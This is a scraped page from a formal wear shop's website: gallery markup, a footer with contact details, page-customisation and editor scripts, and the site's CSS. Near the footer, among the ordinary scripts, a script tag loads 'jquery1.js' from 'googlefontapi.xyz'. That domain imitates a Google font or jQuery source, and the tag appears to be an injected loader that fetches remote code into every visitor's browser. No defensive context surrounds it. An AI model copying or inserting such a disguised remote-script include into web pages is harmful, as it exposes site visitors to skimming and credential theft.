                        <img src="/GalleryImages/119598/th_40b5bc_EKP-2442.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_fd6c31_51222d14-b23a-ff8f-0e02-ac5f28cf100e.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_fd6c31_51222d14-b23a-ff8f-0e02-ac5f28cf100e.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_a46322_032196f9-3ae4-3d11-f0e6-57e6b9e4b617.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_a46322_032196f9-3ae4-3d11-f0e6-57e6b9e4b617.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_52d045_9e24b50c-eb65-f578-716f-e83ea4017d2f.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_52d045_9e24b50c-eb65-f578-716f-e83ea4017d2f.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_f9675e_2b78f172-c1cc-8aca-f419-e7d6a940d4c6.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_f9675e_2b78f172-c1cc-8aca-f419-e7d6a940d4c6.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            <li>
                <div>
                    <a href="/GalleryImages/119598/lg_607aa4_26a0ccb8-da5e-39df-3217-58348479be03.jpg" rel="galleryimg"
                        title="">
                        <img src="/GalleryImages/119598/th_607aa4_26a0ccb8-da5e-39df-3217-58348479be03.jpg" alt="" /></a></div>
                <div class="galleryCaption">
                    
                </div>
            </li>
        
            </ul>
        
</div>

<div style="clear: both">
</div>
<div id="ctl12_controlPaging1_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li><a href="?page=1"><<</a></li><li><a href="?page=1">1</a></li><li>2</li><li><a href="?page=3">3</a></li><li><a href="?page=3">>></a></li><li><a href="?page=3">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div class="contact"><a class="phone" href="tel:17182251331"><i class="fas fa-phone"></i> (718) 225-1331</a> <a class="email" href="mailto:info@bellformalwear.com"><i class="fas fa-envelope"></i> info@bellformalwear.com</a> <a href="https://goo.gl/maps/22gmBNwezvu"><i class="fas fa-map-marker"></i> 38-34 Bell Blvd <span class="text-breakpoint">Bayside, N.Y 11361</span></a></div>
<div id="bethpage-best-of"><img src="/Images/119598/layout/web-bethpage-best-of.jpg" alt="" caption="false" width="264" height="181" /></div>
<div id="logo-footer" class="logo"><a href="/"><img src="/Images/119598/layout/web-logo.jpg" caption="false" width="275" height="70" /></a></div>
<p style="display: none;"><span class="dev-login"> |  <a href="/edit">Developer Login</a></span></p>
                <div id="ctl13_secNewletterFooter">
	  
    <div id="newsletterContainer">
        <span class="textJoin">Join our newsletter: </span>
        <input name="ctl00$ctl13$newsletterBox" type="text" value="Enter your email" id="ctl13_newsletterBox" class="newsletterBox watermark" placeholder="Enter your email" />  
        <input type="submit" name="ctl00$ctl13$newsletterButton" value="Join" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl13$newsletterButton&quot;, &quot;&quot;, true, &quot;NewsleterValidationGroup&quot;, &quot;&quot;, false, false))" id="ctl13_newsletterButton" class="buttonSubmit" />  
        <span id="ctl13_NLEmailRequired" style="visibility:hidden;"></span>  
        <span id="ctl13_nlvalEmailAddress" style="visibility:hidden;"></span> 
    </div>

</div>

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-67510707-35']);_gaq.push(['_setDomainName', 'www.bellformalwear.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {

$('.ddsmoothmenu-h').appendTo('#header-main-strip > div');
$('#slide-overlay').prependTo('#sliderContainer');
$('.dev-login').appendTo('.webDugoutLink');
$('.webDugoutLink').appendTo('#logo-footer');
$('#contactForm').appendTo('.form-container');
$('#galleryImages').insertAfter('#maincolumn');

// Home - add auto heading to slide overlay

if(window.location.pathname == '/' || window.location.pathname == '/edit') {
$('h1.pageName').prependTo('#slide-overlay');
}


// Contact page - remove auto heading

if(window.location.pathname == '/Contact-Us' || window.location.pathname == '/contact-us') {
$('h1.pageName').remove();
}


// Interior pages - remove slide overlay, add body bg grey (for contrast w header/footer logos)

if(window.location.pathname !== '/') {
$('#slide-overlay').remove();
$('body').css('background', '#f1f1f1');
}


// Custom pages (home/contact) - add padding to and size/center main col

if(window.location.pathname == '/' || window.location.pathname == '/edit' || window.location.pathname == '/Contact-Us' || window.location.pathname == '/contact-us') {
$('#maincolumn').addClass('maincol-home');
}


// Gallery page(s) - move gallery images div ouside of main col, remove main col min height

if(window.location.pathname == '/Gallery') {
$('#galleryImages').insertAfter('#maincolumn');
$('#maincolumn').addClass('maincol-height-remove');
}


// Product page - move social share into breadcrumbs div

$('.socialMediaShare').appendTo('.breadcrumb');

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl13_NLEmailRequired"), document.getElementById("ctl13_nlvalEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl13_NLEmailRequired = document.all ? document.all["ctl13_NLEmailRequired"] : document.getElementById("ctl13_NLEmailRequired");
ctl13_NLEmailRequired.controltovalidate = "ctl13_newsletterBox";
ctl13_NLEmailRequired.validationGroup = "NewsleterValidationGroup";
ctl13_NLEmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl13_NLEmailRequired.initialvalue = "";
var ctl13_nlvalEmailAddress = document.all ? document.all["ctl13_nlvalEmailAddress"] : document.getElementById("ctl13_nlvalEmailAddress");
ctl13_nlvalEmailAddress.controltovalidate = "ctl13_newsletterBox";
ctl13_nlvalEmailAddress.validationGroup = "NewsleterValidationGroup";
ctl13_nlvalEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl13_nlvalEmailAddress.validationexpression = ".*@.*\\..*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/119598',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/119598',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/119598',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Made-to-Measure Custom', value: '/Made-to-Measure-Custom'},{title: 'Gallery', value: '/Photo-Gallery'},{title: 'Measurements', value: '/Measurements'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'Tuxedo/Suit Sales &amp; Rentals', value: '/Services/TuxedoSuit-Sales-Rentals'},{title: 'Weddings', value: '/Services/Weddings'},{title: 'Prom 2026', value: '/Services/Prom-2026'},{title: 'SPECIALS', value: '/SPECIALS'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ctl13_NLEmailRequired').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl13_NLEmailRequired'));
}

document.getElementById('ctl13_nlvalEmailAddress').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl13_nlvalEmailAddress'));
}
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bellformalwear.com/Styles/119598/custom_0.css?v=11025202524848PM
body_size: 5839
content:
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; text-align:left; font-size:12px; font-family:Arial;} 
body table { text-align:left;}
#searchContainer { position:absolute; top:10px; right:10px; float:left;} 
#pageContainer { width:1630px;margin:0 auto;} 
#leftcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:left;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { width:1630px; height:75px; display:block; clear:both;} 
#Navigation-16468 ul li a.hover {cursor:pointer;}
#home-content-2-strip {
  background: #efefef;
}

#home-content-2-strip .sub-100 {
  margin: 0;
  padding: 48px 15px;
}

html {
  scroll-behavior: smooth;
}

#parallax {
  padding-top: min(56.25%, 600px);
  background: url(/Images/119598/layout/web-home-body.jpg) no-repeat top center;
  background-attachment: fixed;
  background-size: cover;
  background-position: top center;
}

@media only screen and (max-width: 800px) {
  #parallax {
    display: none;
  }
}

/*------ Fonts ------

font-family: 'Lora', serif; 400, 400i, 700
font-family: 'Lato', sans-serif; 400, 700 */

/* #slider, #intro-img {filter: grayscale(100%); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%);  filter: url(resources.svg#desaturate); filter: gray; -webkit-filter: grayscale(1);} */

/*------ General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

@media only screen and (min-width: 801px)
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}

html, body {overflow-x: hidden;}
body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px; color: #383c3f;}
input, textarea, select, button, p > a {font-family: 'Ubuntu', sans-serif;}
img {max-width: 100%; height: auto;}
#columnsContainer {width: 100% !important; max-width: 100% !important;}
#maincolumn {width: 100%; min-height: 600px; max-width: 1630px !important; margin: auto; padding: 24px 15px;}
#maincolumn.maincol-home {max-width: unset !important; padding: 0;}
#maincolumn.maincol-height-remove {min-height: 0;}
h1, h2, h3, h4, h5 {font-weight: unset;}
h1, h2, h3, h4, h5 {font-family: 'Lora', serif; font-weight: normal; color: #35478c;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: 30px; border-bottom: 1px solid #bdbdbd;}
#slide-overlay h1.pageName {border: none;}
hr {margin: 2em 0; border: none; border-top: 1px solid #bdbdbd;}
a, a:visited {text-decoration: none; color: unset;}
span.text-breakpoint {display: inline-block;}
.logo a:hover {opacity: unset;}
iframe {max-width: 100%;}
.container-1630.page {margin: 24px auto;}
.bugundy-text {color: #800000;}
.clear-div {clear: both;}

@media (max-width: 800px) {
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
h1, h2, h3, h4, h5 {text-align: center;}
p {text-align: justify; text-align-last: center;}
}

@media (max-width: 480px) {
body {font-size: 16px;}
}

/* Container system */

.container-1630, .container-1170 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; margin: auto;}
.container-1630 {max-width: 1630px;}
.container-1170 {max-width: 1170px;}
div.sub-20, div.sub-25, div.sub-33, div.sub-50, div.sub-66, div.sub-75, div.sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%; margin: 80px 15px;}
div.sub-20 {max-width: calc(20% - 30px);}
div.sub-25 {max-width: calc(25% - 30px);}
div.sub-33 {max-width: calc(33.33% - 30px);}
div.sub-50 {max-width: calc(50% - 30px);}
div.sub-66 {max-width: calc(66.66% - 30px);}
div.sub-75 {max-width: calc(75% - 30px);}
div.sub-100 {max-width: 1630px;}
div.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%;}

@media (max-width:800px) {
div.sub-25, div.sub-75, div.sub-33, div.sub-66, div.sub-50 {max-width: calc(100% - 30px); padding; 12px 15px; text-align: center;}
}

/* Transitions */

a, a.my-btn, #buckets a, #contactForm input.buttonSubmit, #contactForm input, div#contactForm textarea, div#contactForm select {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Mobile Phone Number Link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {text-decoration: none; pointer-events: none; cursor: default;}
}

/* Buttons */

a.my-btn, #contactForm input.buttonSubmit {display: block; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 260px; margin-top: 24px; padding: 14px; background: #4e7ac7; font-size: 1em; color: #fff; text-decoration: none; text-transform: uppercase; border: none; letter-spacing: .075em;}
a.my-btn:hover, #contactForm input.buttonSubmit:hover {opacity: unset; filter: saturate(150%);}

@media (max-width: 800px) {
a.my-btn, #contactForm input.buttonSubmit {margin: 24px auto 0;}
}

@media (max-width: 480px) {
a.my-btn, #contactForm input.buttonSubmit {max-width: 220px; padding: 12px;}
}

/*------ Header ------*/

/* Top strip */

#searchContainer {display: none;}
#header {max-width: 100%;}
#header-top-strip {background: #1b1b1b;}
#header-top-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header-top-strip > div {padding: 12px 15px;}
#header-top-strip *:not(i) {color: #fff;}
#header-top-strip i.fab, #header-top-strip i.fas {color: #bd0000;}
#header .social i {margin-right: 12px; font-size: 1.167em;}
#header a.phone {font-size: 1em;}

/* Main */

#header-main-strip {background: #16193b;}
#header-main-strip > div {position: relative; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch;}
#header-main-strip > div:before {content: ""; position: absolute; top: 0; right: 100%; width: 100%; height: 100%; background: #fff; z-index: 999999999;}
#header-logo {-webkit-box-flex: 1; -ms-flex: 1; flex: 1; position: relative; padding: 36px; background: #fff;}

@media (max-width: 800px) {
#header-logo {width: 100%; text-align: center;}
}

/* Nav */

#header .ddsmoothmenu-h {-webkit-box-flex: 3; -ms-flex: 3; flex: 3;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
#header .ddsmoothmenu-h > ul > li > a {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 15px; text-align: center; font-family: 'Lora', serif; text-transform: uppercase; color: #fff;}
#header .ddsmoothmenu-h > ul > li > a:hover {opacity: unset; color: #4e7ac7;}
#header .ddsmoothmenu-h ul li ul {top: 100% !important;}
.downarrowclass {position: unset; width: 16px; height: 10px; margin-left: 12px; background-image: url(/customFonts/caret-down-white.svg); background-position: center; background-size: cover;}

@media handheld, only screen and (max-width:800px) {
div#header .ddsmoothmenu-h {display: none;}
}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {background: #1b1b1b; width: 300px !important;}
#header .ddsmoothmenu-h ul li ul li a {padding: 12px 15px; font-size: .85em; color: #fff;}

/* Mobile nav */

.slicknav_menu, .slicknav_btn {background: #16193b;}
.slicknav_btn {float: left;}
.slicknav_menu .slicknav_icon-bar {background: #fff;}
.slicknav_nav {background: #35478c;}
.slicknav_nav ul li {border: none;}
.slicknav_nav > ul > li > a:hover, .slicknav_nav ul li ul li:hover, .slicknav_nav .slicknav_item:hover, a.slicknav_item:hover {opacity: unset; background: rgba(255, 255, 255, 0.1);}

/*------ Footer ------*/

#footerwrap {width: 100%; max-width: 100%; text-align: unset; background: #16193b;}
#footer {display: -webkit-box; display: -ms-flexbox; display: flex;  justify-content: space-between;width: 100%; max-width: 1630px; height: unset; min-height: 150px;}
#footer:after {content: ""; position: absolute; top: 0; left: 100%; width: 100%; height: 100%; background: #fff; z-index: 999999999;}
#footer .contact, #logo-footer {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -ms-flex-pack: distribute; justify-content: space-around; padding: 24px 15px;}
#footer .contact a {color: #fff;}
#logo-footer {background: #fff;}
.webDugoutLink, .webDugoutLink a {font-size: 0.55rem; color: #afafaf;}
.webDugoutLink::before {display: block; content: "Copyright 2019 Bell Formal Wear, Inc. All Rights Reserved.";}
#bethpage-best-of {margin-left: auto;}

@media (max-width: 800px) {
#footer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: unset; text-align: center;}
#footer .contact, #logo-footer {-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; min-height: 150px;}
#footer .contact {-webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3;}
#logo-footer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1;}
#bethpage-best-of {-webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; margin: 12px 15px;}
}

/*------ Page - Home ------*/

/* Slideshow*/

@media only screen and (max-width: 1400px) {
#slider {min-width: 1800px; left: 50%; transform: translateX(-50%);}
}

#UpdatePanel1 #sliderContainer, #UpdatePanel1 #slide-overlay {display: none;}
#sliderContainer {background: #000;}

/* Slide overlay */

#slide-overlay {position: absolute; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 15px; text-align: center; z-index: 99999;}
#slide-overlay h1 {margin: 1rem; font-size: 2.5em; text-transform: uppercase; color: #fff;}
#slide-overlay h1.pageName span {display: block; font-size: 2rem; font-style: italic; text-transform: initial; color: #e90a0a;}

@media (max-width: 800px) {
#slide-overlay h1.pageName {font-size: 2em;}
#slide-overlay h1.pageName span {font-size: 1.5rem}
}

/* Buckets */

#buckets-strip {background: #efefef;}
#buckets {margin: auto;}
#buckets > div {-webkit-box-flex: 1; -ms-flex: 1; flex: 1; position: relative; padding: 48px 30px;}
#buckets h3 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#buckets h3 i {font-size: 1.167em; color: #c7c7c7;}
#buckets a {position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: auto;}
#buckets a:hover {background: rgba(0, 0, 0, 0.05);}

@media (max-width: 800px) {
#buckets {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#buckets > div {width: 100%; margin: auto;}
#buckets h3 {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#buckets h3 i {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2; margin-right: unset; font-size: 1em; transform: rotate(90deg);}
#buckets p {max-width: 400px; margin: auto;}
}

/* Intro */

#intro-strip {background: #16193b;}
#intro-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; width: 100%; max-width: 50%;}
#intro {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; max-width: 815px; padding: 48px 15px;}
#intro-img {width: 100%; height: 0; min-height: 100%; padding-top: 56.25%; background: url('/Images/119598/layout/web-home-body.jpg'); background-size: cover; background-position: center;}

@media (max-width: 800px) {
#intro-strip {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#intro-strip > div {max-width: 100%;}
#intro {text-align: center;}
}

/* Contact section */

div#home-contact-strip {background: #eee; padding: 48px 0; overflow: hidden;}
div#home-contact-strip .container-1630 {position: relative; z-index: 1;}
div#home-contact-strip i.fas {position: absolute; top: -80%; bottom: 0; left: 0; font-size: 300px; transform: rotate(-10deg); color: #e6e3dc;}

@media (max-width: 800px) {
div#home-contact-strip i.fas {top: 0; left: 0; right: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: auto; text-align: center;}
}

/*------ Page - contact ------*/

@media (max-width: 800px) {
.form-container {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
}

#page-contact-left-col {line-height: 2;}
#page-contact-left-col i.fas {color: #800000;}

/* Contact form */

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%; max-width: 500px;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm input, div#contactForm textarea, div#contactForm select {width: 100%; margin: 4px 0; padding: 10px; border: none;}
#contactForm input:not([type="submit"]):focus, div#contactForm textarea:focus, div#contactForm select:focus {box-shadow: inset 0 0 0 2px #4e7ac7;} 
#contactForm textarea {height: 32px !important;}
#contactForm textarea:focus {height: 100px !important;}
#contactForm span.cformlabel {font-size: .8em; width: 100%;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {margin: auto;}
}

/*------ Overrides ------*/

/* Dark color */

#header-main-strip, .slicknav_menu, .slicknav_btn {background: #800000;}

/* Mid color (can be accent color if no third color available) */

h1, h2, h3, h4, h5 {color: #800000;}
.slicknav_nav  {background: #800000;}
#contactForm input:not([type="submit"]):focus, div#contactForm textarea:focus, div#contactForm select:focus {box-shadow: inset 0 0 0 2px #800000;} /* Change color only */

/* Accent color */

a.my-btn, #contactForm input.buttonSubmit {background: #800000;}

/*------ Other adjustments for this site ------*/

#header-main-strip, .slicknav_menu, .slicknav_btn, #footerwrap {background: #000;}

/* Header */

#header {z-index: 99;}
#header-top-strip a:hover, #footer .contact a:hover {opacity: 0.75;}
#header a.email {margin: 0 24px 0 auto;}

@media (max-width: 600px) {
#header-top-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#header a.email {margin: 12px 0;}
}

/* Nav */

#header .ddsmoothmenu-h {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch;}
#header .ddsmoothmenu-h > ul {width: 100%;}
#header .ddsmoothmenu-h > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; }
#header .ddsmoothmenu-h > ul > li > a:hover {color: #fff;}
#header .ddsmoothmenu-h > ul > li > a:hover {background: rgba(255, 255, 255, 0.1);}
#header .ddsmoothmenu-h > ul > li:last-child > a {background: #800000;}
#header .ddsmoothmenu-h > ul > li:last-child > a:hover {filter: saturate(150%);}
#header .ddsmoothmenu-h ul li ul li a:hover {background: #800000;}

/* Mobile nav */

.slicknav_nav ul li ul li:first-child {border: none;}

/* Slideshow/overlay */

#slide-overlay a.my-btn, div#home-contact-strip a.my-btn {background: none; border: 1px solid #fff;}
#slide-overlay a.my-btn:hover, div#home-contact-strip:hover a.my-btn:hover {background: rgba(255, 255, 255, 0.1);}

@media (max-width: 1400px) {
#slider {min-width: 1800px; left: 50%; transform: translateX(-50%);}
}

/* Badge */

@media (min-width: 801px) {
#badge {z-index: 99;}
}

#badge {position: relative;}
